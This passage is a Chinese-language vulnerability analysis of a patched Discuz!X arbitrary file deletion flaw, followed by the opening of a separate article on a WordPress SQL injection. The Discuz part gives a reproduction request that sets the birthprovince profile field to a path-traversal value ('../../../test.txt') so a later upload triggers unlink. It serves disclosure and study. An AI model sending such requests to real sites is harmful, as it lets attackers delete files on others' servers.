



0x02 复现





登陆DZ前台账户并在当前目录下新建 test.txt 用于测试

请求

1<ol class="linenums"><li class="L0"><code><span class="pln">home</span><span class="pun">.</span><span class="pln">php</span><span class="pun">?</span><span class="pln">mod</span><span class="pun">=</span><span class="pln">spacecp</span><span class="pun">&</span><span class="pln">ac</span><span class="pun">=</span><span class="pln">profile</span><span class="pun">&</span><span class="pln">op</span><span class="pun">=</span><span class="kwd">base</span></code></li><li class="L1"><code><span class="pln">POST birthprovince</span><span class="pun">=../../../</span><span class="pln">test</span><span class="pun">.</span><span class="pln">txt</span><span class="pun">&</span><span class="pln">profilesubmit</span><span class="pun">=</span><span class="lit">1</span><span class="pun">&</span><span class="pln">formhash</span><span class="pun">=</span><span class="pln">b644603b</span></code></li><li class="L2"><code><span class="pun">其中</span><span class="pln">formhash</span><span class="pun">为用户</span><span class="pln">hash</span></code></li></ol>修改成功之后出生地就会变为../../../test.txt



构造请求向

home.php?mod=spacecp&ac=profile&op=base上传文件(普通图片即可)请求后文件被删除







0x03 漏洞分析



Discuz!X 的码云已经更新修复了该漏洞

https://gitee.com/ComsenzDiscuz/DiscuzX/commit/7d603a197c2717ef1d7e9ba654cf72aa42d3e574



核心问题在

upload/source/include/spacecp/spacecp_profile.php

跟入代码70行



1<ol class="linenums"><li class="L0"><code><span class="kwd">if</span><span class="pun">(</span><span class="pln">submitcheck</span><span class="pun">(</span><span class="str">'profilesubmit'</span><span class="pun">))</span><span class="pln"> </span><span class="pun">{</span></code></li></ol>当提交 profilesubmit 时进入判断,跟入177行

我们发现如果满足配置文件中某个 formtype 的类型为 file,我们就可以进入判断逻辑,这里我们尝试把配置输出出来看看

我们发现formtype字段和条件不符,这里代码的逻辑已经走不进去了





我们接着看这次修复的改动,可以发现228行再次引入语句 unlink

1<ol class="linenums"><li class="L0"><code><span class="lit">@unlink</span><span class="pun">(</span><span class="pln">getglobal</span><span class="pun">(</span><span class="str">'setting/attachdir'</span><span class="pun">).</span><span class="str">'./profile/'</span><span class="pun">.</span><span class="pln">$space</span><span class="pun">[</span><span class="pln">$key</span><span class="pun">]);</span></code></li></ol>回溯进入条件

当上传文件并上传成功,即可进入 unlink 语句

然后回溯变量

$space[$key],不难发现这就是用户的个人设置。只要找到一个可以控制的变量即可,这里选择了 birthprovince。

在设置页面直接提交就可以绕过字段内容的限制了。

成功实现了任意文件删除

0x04 说在最后

在更新了代码改动之后,通过跟踪漏洞点逻辑,我们逐渐发现,该漏洞点在 2014 年被白帽子提交到 Wooyun平台上,漏洞编号wooyun-2014-065513。

由于DZ的旧版代码更新流程不完整,已经没办法找到对应的补丁了,回溯到 2013 年的 DZ3 版本中,我们发现了旧的漏洞代码

在白帽子提出漏洞,可以通过设置个人设置来控制本来不可控制的变量,并提出了其中一种利用方式。

厂商仅对于白帽子的攻击 poc 进行了相应的修复,导致几年后漏洞再次爆出,dz 才彻底删除了这部分代码…

期间厂商对于安全问题的解决态度值得反思…

0x05 Reference

- [1] Discuz!官网

http://www.discuz.net/http://www.discuz.net - [2] Discuz!更新补丁

https://gitee.com/ComsenzDiscuz/DiscuzX/commit/7d603a197c2717ef1d7e9ba654cf72aa42d3e574/https://gitee.com/ComsenzDiscuz/DiscuzX/commit/7d603a197c2717ef1d7e9ba654cf72aa42d3e574 - [3] Seebug漏洞平台收录地址

https://www.seebug.org/vuldb/ssvid-93588/https://www.seebug.org/vuldb/ssvid-93588

- [1] Discuz!官网

-

从WordPress SQLi谈PHP格式化字符串问题(2017.11.01更新)

作者:SeaFood@知道创宇404实验室

0x00 背景







近日,WordPress爆出了一个SQLi漏洞,漏洞发生在WP的后台上传图片的位置,通过修改图片在数据库中的参数,以及利用php的

sprintf函数的特性,在删除图片时,导致'单引号的逃逸。漏洞利用较为困难,但思路非常值得学习。0x01 漏洞分析















